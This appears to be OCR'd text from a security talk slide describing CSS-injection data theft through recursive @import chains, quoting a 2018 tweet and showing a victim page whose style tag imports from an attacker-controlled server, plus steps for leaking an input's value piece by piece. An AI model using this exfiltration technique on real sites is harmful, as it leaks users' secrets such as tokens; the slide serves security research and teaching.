 Add recursion to the equation
● Idea:
Pepe Vila
@cgvwzq
Seguir
Didn't know (or maybe yes and I forgot)
that CSS allows recursion when
importing stylesheets :) This allows to
iterate over an attribute and leak it
without reloads/redirections, which is
cool.
8:26 - 18 ago. 2018
14 Retweets 40 Me gusta
victim.html
1 <!doctype html>
2 <body>
3 <div><article><div><p><div><div><div><div><div>
4 <input type="text" value="d3adc0d3">
5 <style>
6 @import url('//localhost:5001/start?');
7 </style>
● Implementation:
a. Injection request @import url(http://.../style_1.css)
b. style_1 contains payload to leak first tuple + @import url(http://.../style_2.css)
c. server doesn’t respond to style_2 until it receives leaked tuple
d. style_2 contains payload to leak second tuple + @import …
e. ...
● PoC: https://gist.github.com/cgvwzq/6260f0f0a47c009c87b4d46ce3808231 - Demo?
● Limitation: it requires server-side logic, but also most other approaches...